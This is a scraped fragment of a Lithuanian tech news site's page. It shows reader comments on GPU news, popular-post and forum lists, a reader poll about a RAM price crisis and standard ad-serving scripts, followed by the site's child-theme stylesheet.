href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/#comment-72187">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a></span><span class="comment-excerpt">Yra toks dalykas kaip komunistine kinija. https://www.techpowerup.com/339298/lisuan-tech-unveils-7g106-chinas-first-6-nanometer-gaming-gpu Palaukem 5 metus, ir ziurek. Jaij kam atrodo, kad neimanoma, tai paziurekit 2005</span></div></li><li><div class="comment"><span class="comment-author">xFiniti64</span><span class="comment-date"> 2026-01-13 at 21:33</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/#comment-72186">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a></span><span class="comment-excerpt">Kiek rx 9070 xt turi Ray Accelerators ? Ir kiek CUs ? Kai RTX 50 turi dedukuotus ketvirtos kartos RT</span></div></li><li><div class="comment"><span class="comment-author">RokasS8</span><span class="comment-date"> 2026-01-13 at 20:06</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/#comment-72185">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a></span><span class="comment-excerpt">Nemanau kad išnyks per dideli pinigai, o jei ir išnyks busiu su tokiu pc kuriam nereiks prenumeratų arba blogiausiu atveju</span></div></li><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2026-01-13 at 19:36</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/#comment-72184">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a></span><span class="comment-excerpt">Nežinau kaip kiti daro, bet bent jau mano pacanas tai lošia kiek tik gali, o streamerių tai nelabai žiūri, kad</span></div></li></ul></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.asus.com/microsite/motherboard/intel-ultra-series-2-arrow-lake-s-z890-h810-b860/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg" class="image wp-image-102049  attachment-full size-full" alt="ASUS Intel Z890/B860 | Advanced AI Simple DIY" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/news/intel-rankose-laikomiems-kompiuteriams-pasiulys-core-g3-serija-su-12-branduoliu/" class="wpp-post-title" target="_self">„Intel“ rankose laikomiems kompiuteriams pasiūlys „Core G3“ seriją su 12 branduolių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">253 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/rusu-moderis-pasigamino-savo-ddr5-atminti/" class="wpp-post-title" target="_self">Rusų moderis pasigamino savo DDR5 atmintį</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">234 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/" class="wpp-post-title" target="_self">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">204 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/geforce-rtx-50-super-serijos-isleidimas-sustabdytas/" class="wpp-post-title" target="_self">„GeForce RTX 50 SUPER“ serijos išleidimas sustabdytas</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">182 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/windows-naudotojai-praranda-failus-onedrive-bet-daugelis-nesupranta-kodel/" class="wpp-post-title" target="_self">„Windows“ naudotojai praranda failus „OneDrive“, bet daugelis nesupranta kodėl</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">169 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/dell-pripazino-kad-nauji-kompiuteriai-perkami-ne-del-ju-ai-galimybiu/" class="wpp-post-title" target="_self">„Dell“ pripažino, kad nauji kompiuteriai perkami ne dėl jų AI galimybių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">166 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/jensen-huang-sako-kad-nuolatinis-negatyvumas-apie-ai-kenkia-visuomenei-ir-padare-daug-zalos/" class="wpp-post-title" target="_self">Jensen Huang sako, kad nuolatinis negatyvumas apie AI kenkia visuomenei ir padarė daug žalos</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">162 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/kainu-augimas-pasieks-ausintuvu-ir-maitinimo-bloku-sektorius/" class="wpp-post-title" target="_self">Kainų augimas pasieks aušintuvų ir maitinimo blokų sektorius</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">157 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/bloons-td-6-zaidimas-siulomas-nemokamai-2/" class="wpp-post-title" target="_self">„Bloons TD 6“ žaidimas siūlomas nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">142 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/logitech-pro-x-superlight-2c-mazesne-superlight-2-versija/" class="wpp-post-title" target="_self">„Logitech Pro X Superlight 2c“ &#8211; mažesnė „Superlight 2“ versija</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">136 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/page/2/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-113" class="wp-polls">
	<form id="polls_form_113" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_113_nonce" name="wp-polls-nonce" value="2f19e88598" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="113" /></p>
		<p style="text-align: center;"><strong>Kaip elgsitės susidariusios RAM krizės metu?</strong></p><div id="polls-113-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-704" name="poll_113" value="704" /> <label for="poll-answer-704">Pirksiu mažesnį kiekį DDR5 RAM, prisidėsiu daugiau po krizės</label></li>
		<li><input type="radio" id="poll-answer-705" name="poll_113" value="705" /> <label for="poll-answer-705">Nieko nepadarysi - pirksiu optimalų (ne mažesnį) kiekį DDR5 atminties</label></li>
		<li><input type="radio" id="poll-answer-706" name="poll_113" value="706" /> <label for="poll-answer-706">Svarstysiu apie AM4 platformą, nes DDR4 atmintis išbrangusi mažiau</label></li>
		<li><input type="radio" id="poll-answer-707" name="poll_113" value="707" /> <label for="poll-answer-707">Naujo PC šiuo metu nepirksiu - nėra poreikio</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(113);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(113); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-113-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">nemesis</span>
						<span class="comment-date"> at 2025-12-29 14:09</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67431#p67431" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-12-07 20:47</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4806&p=67428#p67428" title="Rubrika „ką tik sugedo“">Rubrika „ką tik sugedo“</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-30 14:26</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67424#p67424" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">aesthetic</span>
						<span class="comment-date"> at 2025-11-17 17:32</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4630&p=67410#p67410" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-12-29 14:09)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3126, 4533002</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 438490</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 301750</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4806" title="Rubrika „ką tik sugedo“">
					Rubrika „ką tik sugedo“ <span class="last-post-date">(2025-12-07 20:47)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 126, 297968</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-30 14:26)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 70, 136297</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4630" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">
					Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t. <span class="last-post-date">(2025-11-17 17:32)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 13, 79148</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-16 14:12)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 1749</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2026. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"46b52baa8f"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}